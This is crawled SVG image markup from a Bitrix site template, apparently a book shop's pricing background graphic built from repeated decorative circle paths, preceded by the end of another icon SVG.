<path d="M65.461 28.2935H57.5264C56.0387 28.2935 55.0469 29.2841 55.0469 30.2747C55.0469 31.2652 56.0387 32.2558 57.5264 32.2558H65.461C66.9488 32.2558 67.9406 31.2652 67.9406 30.2747C67.4447 29.2841 66.4528 28.2935 65.461 28.2935Z" fill="#BDC3C7"/>
<path d="M124.474 14.425H116.539C115.052 14.425 114.06 15.4156 114.06 16.4062C114.06 17.3968 115.052 18.3874 116.539 18.3874H124.474C125.962 18.3874 126.954 17.3968 126.954 16.4062C126.954 15.4156 125.962 14.425 124.474 14.425Z" fill="#BDC3C7"/>
<path d="M124.474 21.3589H116.539C115.052 21.3589 114.06 22.3495 114.06 23.3401C114.06 24.3307 115.052 25.3213 116.539 25.3213H124.474C125.962 25.3213 126.954 24.3307 126.954 23.3401C126.954 22.3495 125.962 21.3589 124.474 21.3589Z" fill="#BDC3C7"/>
<path d="M124.474 28.2935H116.539C115.052 28.2935 114.06 29.2841 114.06 30.2747C114.06 31.2652 115.052 32.2558 116.539 32.2558H124.474C125.962 32.2558 126.954 31.2652 126.954 30.2747C126.954 29.2841 125.962 28.2935 124.474 28.2935Z" fill="#BDC3C7"/>
<path d="M105.63 28.2935H76.8668C75.379 28.2935 74.3872 29.2841 74.3872 30.2747C74.3872 31.2652 75.379 32.2558 76.3709 32.2558H105.134C106.126 32.2558 107.117 31.2652 107.117 30.2747C107.613 29.2841 106.621 28.2935 105.63 28.2935Z" fill="#BDC3C7"/>
<path d="M29.2589 30.7712V211.06H20.3325V39.1913C22.8121 35.7242 25.7875 32.7524 29.2589 30.7712Z" fill="#A7A9AC"/>
<path d="M161.668 39.6869V211.06H152.741V31.2668C156.213 33.7433 159.188 36.2198 161.668 39.6869Z" fill="#A7A9AC"/>
<path d="M182 221.956H0V233.348H182V221.956Z" fill="#2C3E50"/>
<path d="M91.248 84.2632C97.5473 84.2632 102.654 79.1629 102.654 72.8714C102.654 66.5798 97.5473 61.4795 91.248 61.4795C84.9487 61.4795 79.842 66.5798 79.842 72.8714C79.842 79.1629 84.9487 84.2632 91.248 84.2632Z" fill="#2C3E50"/>
<path d="M91.2482 81.7868C96.1781 81.7868 100.175 77.7952 100.175 72.8714C100.175 67.9476 96.1781 63.9561 91.2482 63.9561C86.3183 63.9561 82.3218 67.9476 82.3218 72.8714C82.3218 77.7952 86.3183 81.7868 91.2482 81.7868Z" fill="#48647C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/opti_back.svg
body_size: 7102
content:
<svg width="394" height="600" viewBox="0 0 394 600" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-1046" y="0" width="1440" height="600">
<rect x="-1046" width="1440" height="600" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<path d="M15.1842 97.1622C15.1842 103.242 10.8202 107.584 4.71062 107.584C-1.39896 107.584 -6.63574 103.242 -6.63574 97.1622C-6.63574 91.0826 -1.39896 85.8716 4.71062 85.8716C10.8202 85.8716 15.1842 91.0826 15.1842 97.1622Z" fill="#E5FFCB"/>
<path d="M4.71034 111.927C-4.01762 111.927 -11 104.979 -11 97.1625C-11 88.4775 -4.01762 81.5294 4.71034 81.5294C13.4383 81.5294 20.4207 88.4775 20.4207 97.1625C19.5479 104.979 12.5655 111.927 4.71034 111.927ZM4.71034 90.2145C0.346359 90.2145 -2.27203 92.82 -2.27203 97.1625C-2.27203 100.637 0.346359 104.111 4.71034 104.111C8.20153 104.111 11.6927 101.505 11.6927 97.1625C10.8199 92.82 8.20153 90.2145 4.71034 90.2145Z" fill="#E5FFCB"/>
<path d="M85.009 97.1634C85.009 103.243 79.7722 107.585 73.6626 107.585C67.5531 107.585 62.3163 103.243 62.3163 97.1634C62.3163 91.0838 67.5531 85.8728 73.6626 85.8728C79.7722 85.8728 85.009 91.0838 85.009 97.1634Z" fill="#E5FFCB"/>
<path d="M73.6624 111.928C64.9344 111.928 57.952 104.98 57.952 96.2946C57.952 87.6095 64.9344 80.6615 73.6624 80.6615C82.3903 80.6615 89.3727 87.6095 89.3727 96.2946C89.3727 104.98 82.3903 111.928 73.6624 111.928ZM73.6624 90.2151C70.1712 90.2151 66.68 92.8206 66.68 97.1631C66.68 100.637 69.2984 104.111 73.6624 104.111C77.1536 104.111 80.6447 101.506 80.6447 97.1631C80.6447 92.8206 77.1536 90.2151 73.6624 90.2151Z" fill="#E5FFCB"/>
<path d="M153.959 97.1634C153.959 103.243 148.722 108.454 142.612 108.454C136.503 108.454 131.266 103.243 131.266 97.1634C131.266 91.0838 136.503 85.8728 142.612 85.8728C148.722 85.8728 153.959 91.0838 153.959 97.1634Z" fill="#E5FFCB"/>
<path d="M142.612 111.928C133.884 111.928 126.902 104.98 126.902 96.2946C126.902 87.6095 133.884 80.6615 142.612 80.6615C151.34 80.6615 158.322 87.6095 158.322 96.2946C158.322 104.98 151.34 111.928 142.612 111.928ZM142.612 90.2151C139.121 90.2151 135.63 92.8206 135.63 97.1631C135.63 100.637 138.248 104.111 142.612 104.111C146.976 104.111 149.594 101.506 149.594 97.1631C149.594 92.8206 146.103 90.2151 142.612 90.2151Z" fill="#E5FFCB"/>
<path d="M222.909 97.1634C222.909 103.243 217.672 108.454 211.563 108.454C205.453 108.454 200.216 103.243 200.216 97.1634C200.216 91.0838 205.453 85.8728 211.563 85.8728C218.545 85.8728 222.909 91.0838 222.909 97.1634Z" fill="#E5FFCB"/>
<path d="M212.436 111.928C203.708 111.928 196.726 104.98 196.726 96.2946C196.726 87.6095 203.708 80.6615 212.436 80.6615C221.164 80.6615 228.146 87.6095 228.146 96.2946C227.274 104.98 220.291 111.928 212.436 111.928ZM212.436 90.2151C208.945 90.2151 205.454 92.8206 205.454 97.1631C205.454 100.637 208.072 104.111 212.436 104.111C215.927 104.111 219.418 101.506 219.418 97.1631C218.546 92.8206 215.927 90.2151 212.436 90.2151Z" fill="#E5FFCB"/>
<path d="M292.734 97.1634C292.734 103.243 287.498 108.454 281.388 108.454C275.279 108.454 270.042 103.243 270.042 97.1634C270.042 91.0838 275.279 85.8728 281.388 85.8728C287.498 85.8728 292.734 91.0838 292.734 97.1634Z" fill="#E5FFCB"/>
<path d="M281.388 111.928C272.66 111.928 265.678 104.98 265.678 96.2946C265.678 87.6095 272.66 80.6615 281.388 80.6615C290.116 80.6615 297.098 87.6095 297.098 96.2946C297.098 104.98 290.116 111.928 281.388 111.928ZM281.388 90.2151C277.897 90.2151 274.406 92.8206 274.406 97.1631C274.406 100.637 277.024 104.111 281.388 104.111C284.879 104.111 288.37 101.506 288.37 97.1631C288.37 92.8206 284.879 90.2151 281.388 90.2151Z" fill="#E5FFCB"/>
<path d="M361.685 97.1634C361.685 103.243 356.448 108.454 350.338 108.454C344.229 108.454 338.992 103.243 338.992 97.1634C338.992 91.0838 344.229 85.8728 350.338 85.8728C356.448 85.8728 361.685 91.0838 361.685 97.1634Z" fill="#E5FFCB"/>
<path d="M350.338 111.928C341.61 111.928 334.628 104.98 334.628 96.2946C334.628 87.6095 341.61 80.6615 350.338 80.6615C359.066 80.6615 366.048 87.6095 366.048 96.2946C366.048 104.98 359.066 111.928 350.338 111.928ZM350.338 90.2151C346.847 90.2151 343.356 92.8206 343.356 97.1631C343.356 100.637 345.974 104.111 350.338 104.111C353.829 104.111 357.32 101.506 357.32 97.1631C357.32 92.8206 354.702 90.2151 350.338 90.2151Z" fill="#E5FFCB"/>
<path d="M15.1836 164.037C15.1836 170.117 9.94678 175.328 3.83721 175.328C-2.27237 175.328 -7.50916 170.117 -7.50916 164.037C-7.50916 157.958 -2.27237 152.747 3.83721 152.747C9.94678 152.747 15.1836 157.958 15.1836 164.037Z" fill="#E5FFCB"/>
<path d="M4.71034 179.671C-4.01762 179.671 -11 172.723 -11 164.038C-11 155.353 -4.01762 148.405 4.71034 148.405C13.4383 148.405 20.4207 155.353 20.4207 164.038C19.5479 172.723 12.5655 179.671 4.71034 179.671ZM4.71034 157.958C0.346359 157.958 -2.27203 160.564 -2.27203 164.038C-2.27203 167.512 0.346359 170.986 4.71034 170.986C8.20153 170.986 11.6927 168.38 11.6927 164.038C10.8199 160.564 8.20153 157.958 4.71034 157.958Z" fill="#E5FFCB"/>
<path d="M85.009 164.038C85.009 170.118 79.7722 175.329 73.6626 175.329C67.5531 175.329 62.3163 170.118 62.3163 164.038C62.3163 157.958 67.5531 153.616 73.6626 153.616C79.7722 153.616 85.009 157.958 85.009 164.038Z" fill="#E5FFCB"/>
<path d="M73.6624 179.671C64.9344 179.671 57.952 172.723 57.952 164.038C57.952 155.353 64.9344 148.405 73.6624 148.405C82.3903 148.405 89.3727 155.353 89.3727 164.038C89.3727 172.723 82.3903 179.671 73.6624 179.671ZM73.6624 157.958C70.1712 157.958 66.68 160.564 66.68 164.906C66.68 168.38 69.2984 171.854 73.6624 171.854C77.1536 171.854 80.6447 169.249 80.6447 164.906C80.6447 160.564 77.1536 157.958 73.6624 157.958Z" fill="#E5FFCB"/>
<path d="M153.959 164.037C153.959 170.117 148.722 175.328 142.612 175.328C136.503 175.328 131.266 170.117 131.266 164.037C131.266 157.958 136.503 152.747 142.612 152.747C148.722 153.615 153.959 157.958 153.959 164.037Z" fill="#E5FFCB"/>
<path d="M142.612 179.671C133.884 179.671 126.902 172.723 126.902 164.038C126.902 155.353 133.884 148.405 142.612 148.405C151.34 148.405 158.322 155.353 158.322 164.038C158.322 172.723 151.34 179.671 142.612 179.671ZM142.612 157.958C139.121 157.958 135.63 160.564 135.63 164.906C135.63 168.38 138.248 171.854 142.612 171.854C146.976 171.854 149.594 169.249 149.594 164.906C149.594 160.564 146.103 157.958 142.612 157.958Z" fill="#E5FFCB"/>
<path d="M222.909 164.037C222.909 170.117 217.672 175.328 211.563 175.328C205.453 175.328 200.216 170.117 200.216 164.037C200.216 157.958 205.453 152.747 211.563 152.747C218.545 153.615 222.909 157.958 222.909 164.037Z" fill="#E5FFCB"/>
<path d="M212.436 179.671C203.708 179.671 196.726 172.723 196.726 164.038C196.726 155.353 203.708 148.405 212.436 148.405C221.164 148.405 228.146 155.353 228.146 164.038C227.274 172.723 220.291 179.671 212.436 179.671ZM212.436 157.958C208.945 157.958 205.454 160.564 205.454 164.906C205.454 168.38 208.072 171.854 212.436 171.854C215.927 171.854 219.418 169.249 219.418 164.906C218.546 160.564 215.927 157.958 212.436 157.958Z" fill="#E5FFCB"/>
<path d="M292.734 164.037C292.734 170.117 287.498 175.328 281.388 175.328C275.279 175.328 270.042 170.117 270.042 164.037C270.042 157.958 275.279 152.747 281.388 152.747C287.498 153.615 292.734 157.958 292.734 164.037Z" fill="#E5FFCB"/>
<path d="M281.388 179.671C272.66 179.671 265.678 172.723 265.678 164.038C265.678 155.353 272.66 148.405 281.388 148.405C290.116 148.405 297.098 155.353 297.098 164.038C297.098 172.723 290.116 179.671 281.388 179.671ZM281.388 157.958C277.897 157.958 274.406 160.564 274.406 164.906C274.406 168.38 277.024 171.854 281.388 171.854C284.879 171.854 288.37 169.249 288.37 164.906C288.37 160.564 284.879 157.958 281.388 157.958Z" fill="#E5FFCB"/>
<path d="M361.685 164.037C361.685 170.117 356.448 175.328 350.338 175.328C344.229 175.328 338.992 170.117 338.992 164.037C338.992 157.958 344.229 152.747 350.338 152.747C356.448 153.615 361.685 157.958 361.685 164.037Z" fill="#E5FFCB"/>
<path d="M350.338 179.671C341.61 179.671 334.628 172.723 334.628 164.038C334.628 155.353 341.61 148.405 350.338 148.405C359.066 148.405 366.048 155.353 366.048 164.038C366.048 172.723 359.066 179.671 350.338 179.671ZM350.338 157.958C346.847 157.958 343.356 160.564 343.356 164.906C343.356 168.38 345.974 171.854 350.338 171.854C353.829 171.854 357.32 169.249 357.32 164.906C357.32 160.564 354.702 157.958 350.338 157.958Z" fill="#E5FFCB"/>
<path d="M15.1842 231.782C15.1842 237.861 9.9474 243.072 3.83782 243.072C-2.27176 243.072 -6.63574 237.861 -6.63574 231.782C-6.63574 225.702 -1.39896 220.491 4.71062 220.491C10.8202 220.491 15.1842 225.702 15.1842 231.782Z" fill="#E5FFCB"/>
<path d="M4.71034 246.546C-4.01762 246.546 -11 239.598 -11 230.913C-11 222.228 -4.01762 215.28 4.71034 215.28C13.4383 215.28 20.4207 222.228 20.4207 230.913C19.5479 239.598 12.5655 246.546 4.71034 246.546ZM4.71034 224.833C1.21916 224.833 -2.27203 227.439 -2.27203 231.781C-2.27203 235.255 0.346359 237.861 4.71034 237.861C8.20153 237.861 11.6927 235.255 11.6927 230.913C10.8199 227.439 8.20153 224.833 4.71034 224.833Z" fill="#E5FFCB"/>
<path d="M85.009 231.782C85.009 237.861 79.7722 243.072 73.6626 243.072C67.5531 243.072 62.3163 237.861 62.3163 231.782C62.3163 225.702 67.5531 220.491 73.6626 220.491C79.7722 220.491 85.009 225.702 85.009 231.782Z" fill="#E5FFCB"/>
<path d="M73.6624 246.546C64.9344 246.546 57.952 239.598 57.952 230.913C57.952 222.228 64.9344 215.28 73.6624 215.28C82.3903 215.28 89.3727 222.228 89.3727 230.913C89.3727 239.598 82.3903 246.546 73.6624 246.546ZM73.6624 224.833C70.1712 224.833 66.68 227.439 66.68 231.781C66.68 235.255 69.2984 238.729 73.6624 238.729C77.1536 238.729 80.6447 236.124 80.6447 231.781C80.6447 227.439 77.1536 224.833 73.6624 224.833Z" fill="#E5FFCB"/>
<path d="M153.959 231.782C153.959 237.861 148.722 243.072 142.612 243.072C136.503 243.072 131.266 237.861 131.266 231.782C131.266 225.702 136.503 220.491 142.612 220.491C148.722 220.491 153.959 225.702 153.959 231.782Z" fill="#E5FFCB"/>
<path d="M142.612 246.546C133.884 246.546 126.902 239.598 126.902 230.913C126.902 222.228 133.884 215.28 142.612 215.28C151.34 215.28 158.322 222.228 158.322 230.913C158.322 239.598 151.34 246.546 142.612 246.546ZM142.612 224.833C139.121 224.833 135.63 227.439 135.63 231.781C135.63 235.255 138.248 238.729 142.612 238.729C146.976 238.729 149.594 236.124 149.594 231.781C149.594 227.439 146.103 224.833 142.612 224.833Z" fill="#E5FFCB"/>
<path d="M222.909 231.782C222.909 237.861 217.672 243.072 211.563 243.072C205.453 243.072 200.216 237.861 200.216 231.782C200.216 225.702 205.453 220.491 211.563 220.491C218.545 220.491 222.909 225.702 222.909 231.782Z" fill="#E5FFCB"/>
<path d="M212.436 246.546C203.708 246.546 196.726 239.598 196.726 230.913C196.726 222.228 203.708 215.28 212.436 215.28C221.164 215.28 228.146 222.228 228.146 230.913C227.274 239.598 220.291 246.546 212.436 246.546ZM212.436 224.833C208.945 224.833 205.454 227.439 205.454 231.781C205.454 235.255 208.072 238.729 212.436 238.729C215.927 238.729 219.418 236.124 219.418 231.781C218.546 227.439 215.927 224.833 212.436 224.833Z" fill="#E5FFCB"/>
<path d="M292.734 231.782C292.734 237.861 287.498 243.072 281.388 243.072C275.279 243.072 270.042 237.861 270.042 231.782C270.042 225.702 275.279 220.491 281.388 220.491C287.498 220.491 292.734 225.702 292.734 231.782Z" fill="#E5FFCB"/>
<path d="M281.388 246.546C272.66 246.546 265.678 239.598 265.678 230.913C265.678 222.228 272.66 215.28 281.388 215.28C290.116 215.28 297.098 222.228 297.098 230.913C297.098 239.598 290.116 246.546 281.388 246.546ZM281.388 224.833C277.897 224.833 274.406 227.439 274.406 231.781C274.406 235.255 277.024 238.729 281.388 238.729C284.879 238.729 288.37 236.124 288.37 231.781C288.37 227.439 284.879 224.833 281.388 224.833Z" fill="#E5FFCB"/>
<path d="M361.685 231.782C361.685 237.861 356.448 243.072 350.338 243.072C344.229 243.072 338.992 237.861 338.992 231.782C338.992 225.702 344.229 220.491 350.338 220.491C356.448 220.491 361.685 225.702 361.685 231.782Z" fill="#E5FFCB"/>
<path d="M350.338 246.546C341.61 246.546 334.628 239.598 334.628 230.913C334.628 222.228 341.61 215.28 350.338 215.28C359.066 215.28 366.048 222.228 366.048 230.913C366.048 239.598 359.066 246.546 350.338 246.546ZM350.338 224.833C346.847 224.833 343.356 227.439 343.356 231.781C343.356 235.255 345.974 238.729 350.338 238.729C353.829 238.729 357.32 236.124 357.32 231.781C357.32 227.439 354.702 224.833 350.338 224.833Z" fill="#E5FFCB"/>
<path d="M15.1842 298.656C15.1842 304.736 9.9474 309.947 3.83782 309.947C-2.27176 309.947 -6.63574 304.736 -6.63574 298.656C-6.63574 292.577 -1.39896 287.366 4.71062 287.366C10.8202 287.366 15.1842 292.577 15.1842 298.656Z" fill="#E5FFCB"/>
<path d="M4.71034 314.29C-4.01762 314.29 -11 307.342 -11 298.657C-11 289.972 -4.01762 283.024 4.71034 283.024C13.4383 283.024 20.4207 289.972 20.4207 298.657C19.5479 307.342 12.5655 314.29 4.71034 314.29ZM4.71034 292.577C0.346359 292.577 -2.27203 295.183 -2.27203 298.657C-2.27203 302.131 0.346359 305.605 4.71034 305.605C8.20153 305.605 11.6927 302.999 11.6927 298.657C10.8199 295.183 8.20153 292.577 4.71034 292.577Z" fill="#E5FFCB"/>
<path d="M85.009 298.656C85.009 304.736 79.7722 309.947 73.6626 309.947C67.5531 309.947 62.3163 304.736 62.3163 298.656C62.3163 292.577 67.5531 287.366 73.6626 287.366C79.7722 288.234 85.009 292.577 85.009 298.656Z" fill="#E5FFCB"/>
<path d="M73.6624 314.29C64.9344 314.29 57.952 307.342 57.952 298.657C57.952 289.972 64.9344 283.024 73.6624 283.024C82.3903 283.024 89.3727 289.972 89.3727 298.657C89.3727 307.342 82.3903 314.29 73.6624 314.29ZM73.6624 292.577C70.1712 292.577 66.68 295.183 66.68 299.525C66.68 302.999 69.2984 306.473 73.6624 306.473C77.1536 306.473 80.6447 303.868 80.6447 299.525C80.6447 295.183 77.1536 292.577 73.6624 292.577Z" fill="#E5FFCB"/>
<path d="M153.959 298.656C153.959 304.736 148.722 309.947 142.612 309.947C136.503 309.947 131.266 304.736 131.266 298.656C131.266 292.577 136.503 287.366 142.612 287.366C148.722 288.234 153.959 292.577 153.959 298.656Z" fill="#E5FFCB"/>
<path d="M142.612 314.29C133.884 314.29 126.902 307.342 126.902 298.657C126.902 289.972 133.884 283.024 142.612 283.024C151.34 283.024 158.322 289.972 158.322 298.657C158.322 307.342 151.34 314.29 142.612 314.29ZM142.612 292.577C139.121 292.577 135.63 295.183 135.63 299.525C135.63 302.999 138.248 306.473 142.612 306.473C146.976 306.473 149.594 303.868 149.594 299.525C149.594 295.183 146.103 292.577 142.612 292.577Z" fill="#E5FFCB"/>
<path d="M222.909 298.656C222.909 304.736 217.672 309.947 211.563 309.947C205.453 309.947 200.216 304.736 200.216 298.656C200.216 292.577 205.453 287.366 211.563 287.366C218.545 288.234 222.909 292.577 222.909 298.656Z" fill="#E5FFCB"/>
<path d="M212.436 314.29C203.708 314.29 196.726 307.342 196.726 298.657C196.726 289.972 203.708 283.024 212.436 283.024C221.164 283.024 228.146 289.972 228.146 298.657C227.274 307.342 220.291 314.29 212.436 314.29ZM212.436 292.577C208.945 292.577 205.454 295.183 205.454 299.525C205.454 302.999 208.072 306.473 212.436 306.473C215.927 306.473 219.418 303.868 219.418 299.525C218.546 295.183 215.927 292.577 212.436 292.577Z" fill="#E5FFCB"/>
<path d="M292.734 298.656C292.734 304.736 287.498 309.947 281.388 309.947C275.279 309.947 270.042 304.736 270.042 298.656C270.042 292.577 275.279 287.366 281.388 287.366C287.498 288.234 292.734 292.577 292.734 298.656Z" fill="#E5FFCB"/>
<path d="M281.388 314.29C272.66 314.29 265.678 307.342 265.678 298.657C265.678 289.972 272.66 283.024 281.388 283.024C290.116 283.024 297.098 289.972 297.098 298.657C297.098 307.342 290.116 314.29 281.388 314.29ZM281.388 292.577C277.897 292.577 274.406 295.183 274.406 299.525C274.406 302.999 277.024 306.473 281.388 306.473C284.879 306.473 288.37 303.868 288.37 299.525C288.37 295.183 284.879 292.577 281.388 292.577Z" fill="#E5FFCB"/>
<path d="M361.685 298.656C361.685 304.736 356.448 309.947 350.338 309.947C344.229 309.947 338.992 304.736 338.992 298.656C338.992 292.577 344.229 287.366 350.338 287.366C356.448 288.234 361.685 292.577 361.685 298.656Z" fill="#E5FFCB"/>
<path d="M350.338 314.29C341.61 314.29 334.628 307.342 334.628 298.657C334.628 289.972 341.61 283.024 350.338 283.024C359.066 283.024 366.048 289.972 366.048 298.657C366.048 307.342 359.066 314.29 350.338 314.29ZM350.338 292.577C346.847 292.577 343.356 295.183 343.356 299.525C343.356 302.999 345.974 306.473 350.338 306.473C353.829 306.473 357.32 303.868 357.32 299.525C357.32 295.183 354.702 292.577 350.338 292.577Z" fill="#E5FFCB"/>
<path d="M15.1842 366.4C15.1842 372.48 10.8202 376.822 4.71062 376.822C-1.39896 376.822 -6.63574 371.611 -6.63574 365.531C-6.63574 359.452 -1.39896 354.241 4.71062 354.241C10.8202 354.241 15.1842 360.32 15.1842 366.4Z" fill="#E5FFCB"/>
<path d="M4.71034 381.165C-4.01762 381.165 -11 374.217 -11 365.532C-11 356.847 -4.01762 349.899 4.71034 349.899C13.4383 349.899 20.4207 356.847 20.4207 365.532C19.5479 374.217 12.5655 381.165 4.71034 381.165ZM4.71034 359.452C0.346359 359.452 -2.27203 362.058 -2.27203 366.4C-2.27203 369.874 0.346359 373.348 4.71034 373.348C8.20153 373.348 11.6927 370.743 11.6927 366.4C10.8199 362.058 8.20153 359.452 4.71034 359.452Z" fill="#E5FFCB"/>
<path d="M85.009 366.4C85.009 372.48 79.7722 377.691 73.6626 377.691C67.5531 377.691 62.3163 372.48 62.3163 366.4C62.3163 360.321 67.5531 355.11 73.6626 355.11C79.7722 355.11 85.009 360.321 85.009 366.4Z" fill="#E5FFCB"/>
<path d="M73.6624 381.165C64.9344 381.165 57.952 374.217 57.952 365.532C57.952 356.847 64.9344 349.899 73.6624 349.899C82.3903 349.899 89.3727 356.847 89.3727 365.532C89.3727 374.217 82.3903 381.165 73.6624 381.165ZM73.6624 359.452C70.1712 359.452 66.68 362.058 66.68 366.4C66.68 369.874 69.2984 373.348 73.6624 373.348C77.1536 373.348 80.6447 370.743 80.6447 366.4C80.6447 362.058 77.1536 359.452 73.6624 359.452Z" fill="#E5FFCB"/>
<path d="M153.959 366.4C153.959 372.48 148.722 377.691 142.612 377.691C136.503 377.691 131.266 372.48 131.266 366.4C131.266 360.321 136.503 355.11 142.612 355.11C148.722 355.11 153.959 360.321 153.959 366.4Z" fill="#E5FFCB"/>
<path d="M142.612 381.165C133.884 381.165 126.902 374.217 126.902 365.532C126.902 356.847 133.884 349.899 142.612 349.899C151.34 349.899 158.322 356.847 158.322 365.532C158.322 374.217 151.34 381.165 142.612 381.165ZM142.612 359.452C139.121 359.452 135.63 362.058 135.63 366.4C135.63 369.874 138.248 373.348 142.612 373.348C146.976 373.348 149.594 370.743 149.594 366.4C149.594 362.058 146.103 359.452 142.612 359.452Z" fill="#E5FFCB"/>
<path d="M222.909 366.4C222.909 372.48 217.672 377.691 211.563 377.691C205.453 377.691 200.216 372.48 200.216 366.4C200.216 360.321 205.453 355.11 211.563 355.11C218.545 355.11 222.909 360.321 222.909 366.4Z" fill="#E5FFCB"/>
<path d="M212.436 381.165C203.708 381.165 196.726 374.217 196.726 365.532C196.726 356.847 203.708 349.899 212.436 349.899C221.164 349.899 228.146 356.847 228.146 365.532C227.274 374.217 220.291 381.165 212.436 381.165ZM212.436 359.452C208.945 359.452 205.454 362.058 205.454 366.4C205.454 369.874 208.072 373.348 212.436 373.348C215.927 373.348 219.418 370.743 219.418 366.4C218.546 362.058 215.927 359.452 212.436 359.452Z" fill="#E5FFCB"/>
<path d="M292.734 366.4C292.734 372.48 287.498 377.691 281.388 377.691C275.279 377.691 270.042 372.48 270.042 366.4C270.042 360.321 275.279 355.11 281.388 355.11C287.498 355.11 292.734 360.321 292.734 366.4Z" fill="#E5FFCB"/>
<path d="M281.388 381.165C272.66 381.165 265.678 374.217 265.678 365.532C265.678 356.847 272.66 349.899 281.388 349.899C290.116 349.899 297.098 356.847 297.098 365.532C297.098 374.217 290.116 381.165 281.388 381.165ZM281.388 359.452C277.897 359.452 274.406 362.058 274.406 366.4C274.406 369.874 277.024 373.348 281.388 373.348C284.879 373.348 288.37 370.743 288.37 366.4C288.37 362.058 284.879 359.452 281.388 359.452Z" fill="#E5FFCB"/>
<path d="M361.685 366.4C361.685 372.48 356.448 377.691 350.338 377.691C344.229 377.691 338.992 372.48 338.992 366.4C338.992 360.321 344.229 355.11 350.338 355.11C356.448 355.11 361.685 360.321 361.685 366.4Z" fill="#E5FFCB"/>
<path d="M350.338 381.165C341.61 381.165 334.628 374.217 334.628 365.532C334.628 356.847 341.61 349.899 350.338 349.899C359.066 349.899 366.048 356.847 366.048 365.532C366.048 374.217 359.066 381.165 350.338 381.165ZM350.338 359.452C346.847 359.452 343.356 362.058 343.356 366.4C343.356 369.874 345.974 373.348 350.338 373.348C353.829 373.348 357.32 370.743 357.32 366.4C357.32 362.058 354.702 359.452 350.338 359.452Z" fill="#E5FFCB"/>
<path d="M15.1836 433.275C15.1836 439.354 9.94678 444.565 3.83721 444.565C-2.27237 444.565 -7.50916 439.354 -7.50916 433.275C-7.50916 427.195 -2.27237 421.984 3.83721 421.984C9.94678 421.984 15.1836 427.195 15.1836 433.275Z" fill="#E5FFCB"/>
<path d="M4.71034 448.908C-4.01762 448.908 -11 441.96 -11 433.275C-11 424.59 -4.01762 417.642 4.71034 417.642C13.4383 417.642 20.4207 424.59 20.4207 433.275C19.5479 441.96 12.5655 448.908 4.71034 448.908ZM4.71034 427.195C1.21916 427.195 -2.27203 429.801 -2.27203 434.143C-2.27203 437.617 0.346359 441.091 4.71034 441.091C8.20153 441.091 11.6927 438.486 11.6927 434.143C10.8199 429.801 8.20153 427.195 4.71034 427.195Z" fill="#E5FFCB"/>
<path d="M85.009 433.275C85.009 439.354 79.7722 444.565 73.6626 444.565C67.5531 444.565 62.3163 439.354 62.3163 433.275C62.3163 427.195 67.5531 421.984 73.6626 421.984C79.7722 422.853 85.009 427.195 85.009 433.275Z" fill="#E5FFCB"/>
<path d="M73.6624 448.908C64.9344 448.908 57.952 441.96 57.952 433.275C57.952 424.59 64.9344 417.642 73.6624 417.642C82.3903 417.642 89.3727 424.59 89.3727 433.275C89.3727 441.96 82.3903 448.908 73.6624 448.908ZM73.6624 427.195C70.1712 427.195 66.68 429.801 66.68 434.143C66.68 437.617 69.2984 441.091 73.6624 441.091C77.1536 441.091 80.6447 438.486 80.6447 434.143C80.6447 429.801 77.1536 427.195 73.6624 427.195Z" fill="#E5FFCB"/>
<path d="M153.959 433.275C153.959 439.354 148.722 444.565 142.612 444.565C136.503 444.565 131.266 439.354 131.266 433.275C131.266 427.195 136.503 421.984 142.612 421.984C148.722 422.853 153.959 427.195 153.959 433.275Z" fill="#E5FFCB"/>
<path d="M142.612 448.908C133.884 448.908 126.902 441.96 126.902 433.275C126.902 424.59 133.884 417.642 142.612 417.642C151.34 417.642 158.322 424.59 158.322 433.275C158.322 441.96 151.34 448.908 142.612 448.908ZM142.612 427.195C139.121 427.195 135.63 429.801 135.63 434.143C135.63 437.617 138.248 441.091 142.612 441.091C146.976 441.091 149.594 438.486 149.594 434.143C149.594 429.801 146.103 427.195 142.612 427.195Z" fill="#E5FFCB"/>
<path d="M222.909 433.275C222.909 439.354 217.672 444.565 211.563 444.565C205.453 444.565 200.216 439.354 200.216 433.275C200.216 427.195 205.453 421.984 211.563 421.984C218.545 422.853 222.909 427.195 222.909 433.275Z" fill="#E5FFCB"/>
<path d="M212.436 448.908C203.708 448.908 196.726 441.96 196.726 433.275C196.726 424.59 203.708 417.642 212.436 417.642C221.164 417.642 228.146 424.59 228.146 433.275C227.274 441.96 220.291 448.908 212.436 448.908ZM212.436 427.195C208.945 427.195 205.454 429.801 205.454 434.143C205.454 437.617 208.072 441.091 212.436 441.091C215.927 441.091 219.418 438.486 219.418 434.143C218.546 429.801 215.927 427.195 212.436 427.195Z" fill="#E5FFCB"/>
<path d="M292.734 433.275C292.734 439.354 287.498 444.565 281.388 444.565C275.279 444.565 270.042 439.354 270.042 433.275C270.042 427.195 275.279 421.984 281.388 421.984C287.498 422.853 292.734 427.195 292.734 433.275Z" fill="#E5FFCB"/>
<path d="M281.388 448.908C272.66 448.908 265.678 441.96 265.678 433.275C265.678 424.59 272.66 417.642 281.388 417.642C290.116 417.642 297.098 424.59 297.098 433.275C297.098 441.96 290.116 448.908 281.388 448.908ZM281.388 427.195C277.897 427.195 274.406 429.801 274.406 434.143C274.406 437.617 277.024 441.091 281.388 441.091C284.879 441.091 288.37 438.486 288.37 434.143C288.37 429.801 284.879 427.195 281.388 427.195Z" fill="#E5FFCB"/>
<path d="M361.685 433.275C361.685 439.354 356.448 444.565 350.338 444.565C344.229 444.565 338.992 439.354 338.992 433.275C338.992 427.195 344.229 421.984 350.338 421.984C356.448 422.853 361.685 427.195 361.685 433.275Z" fill="#E5FFCB"/>
<path d="M350.338 448.908C341.61 448.908 334.628 441.96 334.628 433.275C334.628 424.59 341.61 417.642 350.338 417.642C359.066 417.642 366.048 424.59 366.048 433.275C366.048 441.96 359.066 448.908 350.338 448.908ZM350.338 427.195C346.847 427.195 343.356 429.801 343.356 434.143C343.356 437.617 345.974 441.091 350.338 441.091C353.829 441.091 357.32 438.486 357.32 434.143C357.32 429.801 354.702 427.195 350.338 427.195Z" fill="#E5FFCB"/>
<path d="M15.1842 501.019C15.1842 507.098 9.9474 512.309 3.83782 512.309C-2.27176 512.309 -6.63574 507.098 -6.63574 501.019C-6.63574 494.939 -1.39896 489.728 4.71062 489.728C10.8202 489.728 15.1842 494.939 15.1842 501.019Z" fill="#E5FFCB"/>
